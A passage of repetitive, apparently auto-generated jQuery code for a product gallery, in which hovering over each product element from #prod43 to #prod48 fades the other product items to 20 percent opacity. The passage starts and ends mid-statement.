1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', 